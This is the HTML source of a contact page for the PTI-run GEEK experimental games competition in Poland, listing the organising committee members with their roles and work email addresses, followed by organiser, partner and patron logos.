:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#dfdfdf;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
 #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 718px; } @media(min-width: 576px){ #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .alignwide > [class*="__inner-container"]{ max-width: 962px; } } @media(min-width: 960px) { #content.neve-main .container .alignfull > [class*="__inner-container"],#content.neve-main .container .alignwide > [class*="__inner-container"]{ max-width: 1140px; } #content.neve-main > .container > .row > .col{ max-width: 100%; } body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap, body:not(.neve-off-canvas) #content.neve-main > .container > .row > .nv-sidebar-wrap.shop-sidebar { max-width: 0%; } } 
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gorg-line-awsome-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-80-css' href='https://mlodzi.pti.org.pl/wp-content/uploads/elementor/css/post-80.css?ver=1767862345' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://mlodzi.pti.org.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2377-css' href='https://mlodzi.pti.org.pl/wp-content/uploads/elementor/css/post-2377.css?ver=1767913627' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C700%2C600&#038;display=swap&#038;subset=latin-ext&#038;ver=3.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://mlodzi.pti.org.pl/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742244518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mlodzi.pti.org.pl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742244531' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mlodzi.pti.org.pl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742244583' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://mlodzi.pti.org.pl/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742244589' type='text/css' media='all' />
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/interactive-polish-map/assets/js/interactive_polish_map.js?ver=6.7.4" id="interactive_polish_map-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/mlodzi.pti.org.pl\/wp-admin\/admin-ajax.php","nonce":"4ca71a6060","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mlodzi.pti.org.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://mlodzi.pti.org.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mlodzi.pti.org.pl/wp-json/wp/v2/pages/2377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mlodzi.pti.org.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://mlodzi.pti.org.pl/?p=2377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mlodzi.pti.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmlodzi.pti.org.pl%2Fkontakt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mlodzi.pti.org.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmlodzi.pti.org.pl%2Fkontakt%2F&#038;format=xml" />
<!-- Enter your scripts here -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V80L68S844" type="text/javascript"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-V80L68S844');</script><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 120px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 60px !important; } }</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.5" /><link rel="icon" href="https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/cropped-GEEK_FAV-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/cropped-GEEK_FAV-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/cropped-GEEK_FAV-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/cropped-GEEK_FAV-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-wrap h2, h3 {text-align: center !important}

@media only screen and (min-width: 1024px){.footer-wrap
	{flex-wrap: wrap !important;
	justify-content: space-between;
max-width: 75%;
margin-left:auto;
	margin-right: auto}
}


@media only screen and (max-width: 1023px) 
{.footer-wrap{flex-direction: column;
	margin-left:auto;
	margin-right: auto}
}
		</style>
		
	</head>

<body  class="page-template-default page page-id-2377 wp-custom-logo cookies-not-set sfsi_actvite_theme_flat  nv-blog-default nv-sidebar-full-width nv-without-title menu_sidebar_slide_left elementor-default elementor-kit-80 elementor-page elementor-page-2377" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Przejdź do treści		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://mlodzi.pti.org.pl/" title="Konkurs GEEK - GRY EKSPERYMENTALNE"
			aria-label="Konkurs GEEK - GRY EKSPERYMENTALNE"><img width="241" height="162" src="https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/Zasob-1geek23-24.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menu główne">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-2535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2535"><div class="wrap"><a href="https://mlodzi.pti.org.pl/">Start</a></div></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><div class="wrap"><a href="https://mlodzi.pti.org.pl/aktualnosci/">Aktualności</a></div></li>
<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><div class="wrap"><a href="https://mlodzi.pti.org.pl/okonkursie/">O Konkursie</a></div></li>
<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><div class="wrap"><a href="https://mlodzi.pti.org.pl/faq/">FAQ</a></div></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><div class="wrap"><a href="https://mlodzi.pti.org.pl/zgloszenie/">Zgłoszenie</a></div></li>
<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2377 current_page_item menu-item-2471"><div class="wrap"><a href="https://mlodzi.pti.org.pl/kontakt/" aria-current="page">Kontakt</a></div></li>
<li id="menu-item-2793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><div class="wrap"><a href="https://mlodzi.pti.org.pl/pobierz/">Pobierz</a></div></li>
<li id="menu-item-2776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2776"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Poprzednie edycje</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 8" style="margin-left:5px;"><span class="caret"><svg aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-2777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_1/">1 edycja konkursu GEEK 2020-2021</a></div></li>
	<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_2/">2 edycja konkursu GEEK 2021-2022</a></div></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_3/">3 edycja konkursu GEEK 2022-2023</a></div></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_4/">4 edycja konkursu GEEK 2023-2024</a></div></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_5/">5 edycja konkursu GEEK 2024-2025</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://mlodzi.pti.org.pl/" title="Konkurs GEEK - GRY EKSPERYMENTALNE"
			aria-label="Konkurs GEEK - GRY EKSPERYMENTALNE"><img width="241" height="162" src="https://mlodzi.pti.org.pl/wp-content/uploads/2023/09/Zasob-1geek23-24.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Menu nawigacji"
					aria-label="Menu nawigacji ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Menu nawigacji</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu nawigacji"
					aria-label="Menu nawigacji ">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Menu nawigacji					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Menu główne">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2535"><div class="wrap"><a href="https://mlodzi.pti.org.pl/">Start</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><div class="wrap"><a href="https://mlodzi.pti.org.pl/aktualnosci/">Aktualności</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><div class="wrap"><a href="https://mlodzi.pti.org.pl/okonkursie/">O Konkursie</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><div class="wrap"><a href="https://mlodzi.pti.org.pl/faq/">FAQ</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><div class="wrap"><a href="https://mlodzi.pti.org.pl/zgloszenie/">Zgłoszenie</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2377 current_page_item menu-item-2471"><div class="wrap"><a href="https://mlodzi.pti.org.pl/kontakt/" aria-current="page">Kontakt</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2793"><div class="wrap"><a href="https://mlodzi.pti.org.pl/pobierz/">Pobierz</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2776"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Poprzednie edycje</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 8 " style="margin-left:5px;"><span class="caret"><svg aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_1/">1 edycja konkursu GEEK 2020-2021</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_2/">2 edycja konkursu GEEK 2021-2022</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_3/">3 edycja konkursu GEEK 2022-2023</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_4/">4 edycja konkursu GEEK 2023-2024</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><div class="wrap"><a href="https://mlodzi.pti.org.pl/geek_5/">5 edycja konkursu GEEK 2024-2025</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }</style>

	
	<main id="content" class="neve-main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
			<div class="nv-content-wrap entry-content">		<div data-elementor-type="wp-page" data-elementor-id="2377" class="elementor elementor-2377">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3627f36 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3627f36" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5acd82" data-id="a5acd82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b9b0ce elementor-widget elementor-widget-heading" data-id="5b9b0ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kontakt do Komitetu organizacyjnego</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d442ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d442ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b8013d" data-id="9b8013d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6641922 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6641922" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;xMidYMid meet&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;black&#039; stroke=&#039;none&#039;%3E%3Cpath d=&#039;M21.4,9.6h-7.1V2.6c0-0.9-0.7-1.6-1.6-1.6h-1.6c-0.9,0-1.6,0.7-1.6,1.6v7.1H2.6C1.7,9.6,1,10.3,1,11.2v1.6c0,0.9,0.7,1.6,1.6,1.6h7.1v7.1c0,0.9,0.7,1.6,1.6,1.6h1.6c0.9,0,1.6-0.7,1.6-1.6v-7.1h7.1c0.9,0,1.6-0.7,1.6-1.6v-1.6C23,10.3,22.3,9.6,21.4,9.6z&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-05ec997 elementor-widget elementor-widget-text-editor" data-id="05ec997" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2>Opiekun Programowy:</h2>
<p><strong>dr Anna Beata Kwiatkowska </strong>– <b><a href="mailto:annabeata.kwiatkowska@pti.org.pl" target="_blank" rel="noopener">annabeata.kwiatkowska@pti.org.pl</a></b><strong><a href="mailto:beata.chodacka@pti.org.pl"> </a></strong> <em>/ wiceprezes ds. edukacji PTI<br /></em></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b5429a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b5429a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7386d409" data-id="7386d409" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c4fc888 elementor-widget elementor-widget-text-editor" data-id="7c4fc888" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<h2>Komitet Organizacyjny:</h2>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<ul>
<li>
<p><strong>Beata Chodacka </strong>– <strong><a href="mailto:beata.chodacka@pti.org.pl">beata.chodacka@pti.org.pl&nbsp;</a></strong> <em>/ przewodnicząca Komitetu, koordynacja prac zespołu, organizacja i zarządzanie przebiegiem Konkursu / (Zarząd SIS; Oddział Małopolski PTI)</em></p>
</li>
<li><strong>Grzegorz Szyjewski </strong>– <strong><a href="mailto:grzegorz.szyjewski@pti.org.pl">grzegorz.szyjewski@pti.org.pl</a></strong> <em>/ systemy informatyczne/ (Zarząd SIS, Oddział Zachodniopomorski PTI)</em></li>
<li><strong>Alicja Podstolec </strong>– <strong><a href="mailto:alicja.podstolec@pti.org.pl">alicja.podstolec@pti.org.pl </a></strong><em>/ sekretarz / (Zarząd SIS, Oddział Małopolski PTI)</em></li>
<li><strong>Adam Jurkiewicz</strong>&nbsp;–&nbsp;<strong><a href="mailto:adam.jurkiewicz.pythonista@pti.org.pl">adam.jurkiewicz.phytonista@pti.org.pl</a></strong>&nbsp; <em>/ (Zarząd SIS, Oddział Mazowiecki PTI)</em></li>
<li><strong>Rafał Kołodziejczyk&nbsp; </strong>– <a href="mailto:rafal.kolodziejczyk@pti.org.pl" target="_blank" rel="noopener"><b>rafal.kolodziejczyk@pti.org.pl</b> </a>/ (Oddział Świętokrzyski)</li>
<li><strong>Mirosław Pargieła&nbsp; </strong>–&nbsp; <a href="mailto:mpargiela@pti.org.pl" target="_blank" rel="noopener"><b>mpargiela@pti.org.pl</b> </a>/ (SIS, Oddział Świętokrzyski)</li></ul>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:table --></p>
<figure></figure>
<p><!-- /wp:table --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
			</div>
</div>
<div class="container mt-5">
    <h3>Organizatorzy</h3>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-10 col-md-4 text-center p-3 p-md-1">
            <a href="https://pti.org.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2020/09/cropped-logo_PTI_RGB-011-1024x274.png" alt="Polskie Towarzystwo Informatyczne"/>
            </a>
        </div> 
        <div class="col-10 col-md-4 text-center p-5 p-md-1">
            <a href="https://sis.pti.org.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2022/10/logo_SIS_b.png" alt="Sekcja Informatyki Szkolanej"/>
            </a>
        </div>
    </div>
    
    <h3 class="mt-5">Partnerzy</h3>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-10 col-md-3 text-center p-4">
            <a href="https://icdl.pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2022/10/ICDL-logo-with-strap-STACKED-1024x659.png" alt="ICDL"/>
            </a>
        </div> 
        <div class="col-10 col-md-3 text-center p-4">
            <a href="https://www.dell.com/pl-pl" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2024/11/delltech-logo-stk-blue-rgb-1280x1280-1.png" alt="DELL"/>
            </a>
        </div>
		<div class="col-10 col-md-4 text-center p-4">
            <a href="https://www.informatyka.agh.edu.pl/pl/" target="_blank">
                <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/11/ki-new-logo.png" alt="AGH"/>
            </a>
        </div>
        
    </div>
    
   
    <h3 class="mt-5">Patronaty</h3>
    <div class="row align-items-center justify-content-around mt-3">
        <div class="col-12 col-md-4 text-center px-5 px-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/01/Patronat_honorowy_–_minister_edukacji_–_bez_napisu.png" alt="patronat honorowy MEN"/>
        </div>
	</div>
	 <!--
        <div class="col-12 col-md-4 text-center px-5 px-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/01/Cyfra_PL_0d2209f0-aed6-472d-b465-27aefef4de2a.png" alt="patronat honorowy MC"/>
        </div>
    </div>
    <div class="row align-items-center justify-content-around mt-0">
        <div class="col-12 col-md-4 text-center px-5">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/01/EU_kolor_3f00a542-82f0-42fa-88e1-daff7ff5561e.png" alt="polska prezydencja EU"/>
        </div>
    </div>
    
    
 -->   
    <div class="row align-items-center justify-content-around mt-5">
        <div class="col-12 col-md-4 text-center p-5 p-md-4">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/12/lodzkie.webp" alt="patronat honorowy"/>
            <p class="w-100 text-center fs-md">
                Patronat Honorowy<br/>
                Marszałka Województwa Łódzkiego
            </p>
        </div>
		<div class="col-12 col-md-4 text-center p-0">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/12/og_poziom-scaled.jpg" alt="patronat honorowy"/>
        </div>
		<div class="col-12 col-md-4 text-center p-5">
            <img src="https://mlodzi.pti.org.pl/wp-content/uploads/2025/12/herb_podpis_po_lewej_stronie_herbu.png" alt="patronat honorowy"/>
        </div>
	</div>
	<div class="row align-items-center justify-content-around mt-1">
		<div class="col-12 col-md-4 text-center p-5 p-md-4">
